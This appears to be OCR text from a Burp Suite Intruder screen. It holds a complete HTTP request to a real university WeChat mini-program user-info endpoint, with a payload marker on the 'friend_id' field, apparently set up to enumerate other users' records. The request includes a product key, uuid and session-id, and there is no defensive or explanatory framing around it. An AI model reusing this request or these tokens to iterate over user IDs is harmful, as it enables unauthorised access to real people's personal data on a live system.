 ?
Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://meed.sjtu.edu.cn 更新Host报头来匹配目标
添
清
自动
1 POST /mp/server/sjtu/user/info HTTP/1.1
2 Host: meed.sjtu.edu.cn
3 Connection: close
4 Content-Length: 102
5 charset: utf-8
6 product-key: u4W03Oe2XmjENuJrn7VFu07OTEVs6G8T
7 User-Agent: Mozilla/5.0 (Linux; Android 9; SM-G9810 Build/QP1A.190711.020; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/92.0.4515.131
Mobile Safari/537.36 MMWEBID/5814 MicroMessenger/8.0.33.2320(0x28002135) WeChat/arm64 Weixin NetType/WIFI Language/zh_CN ABI/arm64 MiniProgramEnv/android
8 content-type: application/json; charset=utf-8
9 time: 1678785905700
10 Accept-Encoding: gzip, deflate
11 uuid: b7288fe8ffb24eb5f4c11afd234d72c563ee9e12
12 session-id: ddfca7db0fcb3eb1c
13 Referer: https://servicewechat.com/wx6232ae311672d664/24/page-frame.html
14
15 {"id":"IYDOF4FO1V653","time":1678785905700,"version":"3.4.1","data":{"friend_id":59§565§,"from_user":0}}